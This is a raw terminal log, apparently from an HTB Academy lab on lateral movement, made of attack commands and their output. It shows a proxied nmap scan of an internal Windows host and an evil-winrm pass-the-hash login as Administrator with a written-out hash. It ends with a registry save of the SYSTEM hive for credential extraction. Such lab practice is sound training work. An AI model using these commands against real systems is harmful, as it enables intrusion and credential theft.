 proxychains nmap -sT -p 88,445,3389,5985 172.16.8.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-07 18:56 CDT
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:3389 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:88  ...  OK
Nmap scan report for 172.16.8.3
Host is up (0.085s latency).
PORT     STATE  SERVICE
88/tcp   open   kerberos-sec
445/tcp  open   microsoft-ds
3389/tcp closed ms-wbt-server
5985/tcp open   wsman
Nmap done: 1 IP address (1 host up) scanned in 0.89 seconds
┌──(root㉿kali)-[/home/…/HTB-Academy/Attacking-Enterprise-Networks/Lateral-Movement-and-Priv-Esc/Post-Exploitation]
└─# proxychains evil-winrm -i 172.16.8.3 -u Administrator -H fd1f7e5564060258ea787ddbb6e6afa2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg save HKLM\SYSTEM SYSTEM.SAVE
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:5985  ...  OK